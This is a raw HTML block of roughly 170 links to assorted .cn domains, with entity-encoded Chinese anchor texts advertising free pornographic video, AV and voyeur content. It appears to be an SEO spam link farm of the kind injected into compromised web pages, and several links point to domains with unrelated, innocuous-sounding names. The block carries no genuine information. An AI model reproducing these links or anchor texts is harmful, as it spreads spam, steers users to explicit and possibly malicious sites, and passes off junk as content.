<a href="http://ywlb.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://umlaut.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://biaobin.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zipte.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://189open.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baozfan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hx996.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yydy88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://zpio.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://dk22.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://petite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://ljr999.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://mgkys.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://health520.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cwu88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chaisa.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://efpltla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://outdoordeals.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wenda114.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chibugou.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://chongriwang.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoqm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gg021.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yespt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://mgela.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csdc2.cn" target="_blank">japanese&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuqi009.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lianglili.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hisjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aboutpay.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xqtour.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://dongd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://yndqky.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hoxin.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://djvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://keaiba.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henkang.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://dandanwang88.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ybl21.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcudata.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://onlymall.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yuelaohui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diykits.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c569.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://01kiss.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://zhengqinghe.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chyxw.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nething.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://reico.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://5izp.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://nccitynet.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myoho.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zzttgspx.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://tg361.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://guweiming.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://gzluou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hxueche.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwc.gd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cutebug.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://wanliyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bcznw.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://y702.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinzhongya.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zaizou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuiweibo.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://choufucai.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://komiyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://inmortal.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chibugou.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://140gm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eshcz.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://jbw8.cn" target="_blank">&#x6210;&#x4EBA;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://uujw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ejubei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://noubiao.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eeskin.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zydna.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onwei.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://happya.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
